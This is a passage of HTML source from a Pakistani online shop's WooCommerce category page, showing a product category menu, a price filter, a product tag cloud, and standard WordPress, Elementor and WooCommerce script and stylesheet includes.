	<option class="level-1" value="shoes-clothing">&nbsp;&nbsp;&nbsp;Shoes &amp; Clothing</option>
	<option class="level-1" value="sports-accessories">&nbsp;&nbsp;&nbsp;Sports Accessories</option>
	<option class="level-1" value="supplements">&nbsp;&nbsp;&nbsp;Supplements</option>
	<option class="level-1" value="swimming-pool-water-toys">&nbsp;&nbsp;&nbsp;Swimming Pool &amp; Water Toys</option>
	<option class="level-1" value="team-sports">&nbsp;&nbsp;&nbsp;Team Sports</option>
	<option class="level-0" value="tv-home-appliances">TV &amp; HOME APPLIANCES</option>
	<option class="level-1" value="air-conditioner">&nbsp;&nbsp;&nbsp;AIR CONDITIONER</option>
	<option class="level-2" value="dawlance-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dawlance Inverter AC</option>
	<option class="level-2" value="gree-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gree Inverter AC</option>
	<option class="level-2" value="haier-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haier Inverter AC</option>
	<option class="level-2" value="kenwood-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenwood Inverter AC</option>
	<option class="level-2" value="orient-dc-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orient DC Inverter AC</option>
	<option class="level-1" value="cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;COOLING AND AIR TREATMENT</option>
	<option class="level-2" value="air-conditioner-cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Conditioner</option>
	<option class="level-2" value="air-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Cooler</option>
	<option class="level-2" value="air-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="dehumidifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dehumidifier</option>
	<option class="level-2" value="fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-2" value="floor-polisher">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Floor Polisher</option>
	<option class="level-2" value="humidifier-vacuums-floor-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humidifier Vacuums &amp; Floor Care</option>
	<option class="level-2" value="vacuum-cleaner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner</option>
	<option class="level-2" value="vacuum-cleaner-parts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner Parts</option>
	<option class="level-1" value="home-audio">&nbsp;&nbsp;&nbsp;HOME AUDIO</option>
	<option class="level-1" value="iron-and-garment-care">&nbsp;&nbsp;&nbsp;IRON AND GARMENT CARE</option>
	<option class="level-2" value="garment-steamer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garment steamer</option>
	<option class="level-2" value="irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irons</option>
	<option class="level-2" value="sewing-machine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing Machine</option>
	<option class="level-1" value="large-appliances">&nbsp;&nbsp;&nbsp;LARGE APPLIANCES</option>
	<option class="level-2" value="cooktop-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooktop &amp; Range</option>
	<option class="level-2" value="freezer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezer</option>
	<option class="level-2" value="microwave">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microwave</option>
	<option class="level-2" value="oven-large-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oven</option>
	<option class="level-2" value="refrigerators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigerators</option>
	<option class="level-2" value="washing-machines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washing Machines</option>
	<option class="level-2" value="water-heater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Heater</option>
	<option class="level-1" value="personal-care-appliances">&nbsp;&nbsp;&nbsp;PERSONAL CARE APPLIANCES</option>
	<option class="level-2" value="air-purifier-personal-care-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="grooming-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grooming Appliances</option>
	<option class="level-2" value="hair-dryer-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryer &amp; Styling</option>
	<option class="level-1" value="small-kitchen-appliances">&nbsp;&nbsp;&nbsp;SMALL KITCHEN APPLIANCES</option>
	<option class="level-2" value="blender-mixer-grinder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blender, Mixer &amp; Grinder</option>
	<option class="level-2" value="electric-kettle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric Kettle</option>
	<option class="level-2" value="fryer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fryer</option>
	<option class="level-2" value="juicer-fruit-extraction">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juicer &amp; Fruit Extraction</option>
	<option class="level-2" value="pressure-cookers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pressure Cookers</option>
	<option class="level-2" value="rice-cooker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice Cooker</option>
	<option class="level-2" value="specialty-cookware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Cookware</option>
	<option class="level-2" value="water-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Purifier</option>
	<option class="level-1" value="tv-accessories">&nbsp;&nbsp;&nbsp;TV ACCESSORIES</option>
	<option class="level-2" value="tv-receivers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TV Receivers</option>
	<option class="level-2" value="wall-mounts-protectors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Mounts &amp; Protectors</option>
	<option class="level-1" value="tv-and-video-devices">&nbsp;&nbsp;&nbsp;TV AND VIDEO DEVICES</option>
	<option class="level-1" value="vaccume-and-floor-care">&nbsp;&nbsp;&nbsp;VACCUME AND FLOOR CARE</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wallets">Wallets</option>
	<option class="level-0" value="watches-bags-jewelry">Watches, Bags &amp; Jewelry</option>
	<option class="level-1" value="kids-watches">&nbsp;&nbsp;&nbsp;Kids Watches</option>
	<option class="level-1" value="luggage-suitcase">&nbsp;&nbsp;&nbsp;Luggage &amp; Suitcase</option>
	<option class="level-1" value="mens-accessories">&nbsp;&nbsp;&nbsp;Men&#8217;s Accessories</option>
	<option class="level-1" value="mens-bags">&nbsp;&nbsp;&nbsp;Men&#8217;s Bags</option>
	<option class="level-1" value="mens-jewelry">&nbsp;&nbsp;&nbsp;Men&#8217;s Jewelry</option>
	<option class="level-1" value="mens-watches">&nbsp;&nbsp;&nbsp;Men&#8217;s Watches</option>
	<option class="level-1" value="sunglasses-eyewear">&nbsp;&nbsp;&nbsp;Sunglasses &amp; Eyewear</option>
	<option class="level-1" value="womens-accessories">&nbsp;&nbsp;&nbsp;Women&#8217;s Accessories</option>
	<option class="level-1" value="womens-bags">&nbsp;&nbsp;&nbsp;Women&#8217;s Bags</option>
	<option class="level-1" value="womens-jewelry">&nbsp;&nbsp;&nbsp;Women&#8217;s Jewelry</option>
	<option class="level-1" value="womens-watches">&nbsp;&nbsp;&nbsp;Women&#8217;s Watches</option>
	<option class="level-0" value="womens-fashion">Women&#8217;s Fashion</option>
	<option class="level-1" value="bras-panties-lingerie">&nbsp;&nbsp;&nbsp;Bras, Panties &amp; Lingerie</option>
	<option class="level-1" value="dresses-skirts">&nbsp;&nbsp;&nbsp;Dresses &amp; Skirts</option>
	<option class="level-1" value="girls-clothing">&nbsp;&nbsp;&nbsp;Girls Clothing</option>
	<option class="level-1" value="girls-shoes">&nbsp;&nbsp;&nbsp;Girls Shoes</option>
	<option class="level-1" value="kurta-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurta &amp; Shalwar Kameez</option>
	<option class="level-1" value="muslim-wear">&nbsp;&nbsp;&nbsp;Muslim Wear</option>
	<option class="level-1" value="pants-jeans-leggings">&nbsp;&nbsp;&nbsp;Pants, Jeans &amp; Leggings</option>
	<option class="level-1" value="shoes">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="sleepwear-innerwear">&nbsp;&nbsp;&nbsp;Sleepwear &amp; Innerwear</option>
	<option class="level-1" value="tops">&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-1" value="unstitched-fabric">&nbsp;&nbsp;&nbsp;Unstitched Fabric</option>
	<option class="level-1" value="winter-clothing">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
</select>
</div><div id="woocommerce_price_filter-2" class="sidebar-box woocommerce widget_price_filter clr"><h4 class="widget-title">Filter by price</h4>
<form method="get" action="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="120" data-min="120" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="3500" data-max="3500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_tag_cloud-3" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>	</div>
	<div class="woovina-off-canvas-overlay"></div>
</div>
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"a90d2fd8a4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a90d2fd8a4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
